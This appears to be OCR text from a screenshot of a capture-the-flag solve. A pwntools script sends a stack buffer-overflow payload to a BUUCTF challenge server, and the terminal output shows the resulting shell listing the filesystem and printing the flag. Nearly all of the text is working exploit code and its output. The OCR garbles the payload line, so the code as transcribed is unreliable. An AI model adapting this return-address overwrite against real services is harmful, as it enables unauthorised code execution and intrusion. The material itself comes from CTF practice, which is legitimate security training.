 *~/桌面/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3
4
5 p=remote('node5.buuoj.cn',27937)
6
7
8 payload=b'a'*(0×88+4)+p32(0×08048320)py+p32(0)+p32(0×0804A024)
9
10 p.sendline(payload)
11
12 p.interactive()
13
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ python3 1.py
[+] Opening connection to node5.buuoj.cn on port 27937: Done
[*] Switching to interactive mode
Input:
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{47913b3e-f4fe-484f-88bf-844a9d842304}
$